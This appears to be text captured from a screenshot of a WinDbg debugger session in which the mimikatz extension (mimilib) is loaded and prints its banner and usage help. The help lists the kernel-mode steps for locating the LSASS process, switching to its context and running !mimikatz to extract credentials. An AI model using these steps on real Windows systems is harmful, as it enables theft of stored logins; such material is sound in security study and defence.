 Pid 488 - WinDbg:6.12.0002.633 AMD64
File Edit View Debug Window Help
Command
00007fff`b3d92290 cc              int     3
0:006> .load mimilib
  .#####.   mimikatz 2.2.0 (x64) built on Mar 18 2020 17:53:38
 .## ^ ##.  "A La Vie, A L'Amour" - Windows build 9200
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                  WinDBG extension ! * * */
===================================
#         * Kernel mode *         #
===================================
# Search for LSASS process
0: kd> !process 0 0 lsass.exe
# Then switch to its context
0: kd> .process /r /p <EPROCESS address>
# And finally :
0: kd> !mimikatz
===================================
#          * User mode *          #
===================================
0:000> !mimikatz
===================================
0:006>